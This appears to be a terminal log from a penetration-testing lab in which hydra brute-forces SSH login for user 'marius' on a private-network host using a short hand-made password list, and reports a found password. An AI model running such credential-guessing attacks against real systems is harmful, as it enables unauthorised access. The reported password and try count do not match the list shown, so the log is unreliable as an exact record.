 ┌──(kali㉿kali)-[~]
└─$ nano password.txt
┌──(kali㉿kali)-[~]
└─$ cat password.txt
giveN0.
kilsm3
loveIN
suNsunSUn.
togheiMns
┌──(kali㉿kali)-[~]
└─$ hydra -l marius -P password.txt ssh://192.168.56.104
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 11:16:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://192.168.56.104:22/
[22][ssh] host: 192.168.56.104   login: marius   password: marius
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 11:16:12
┌──(kali㉿kali)-[~]
└─$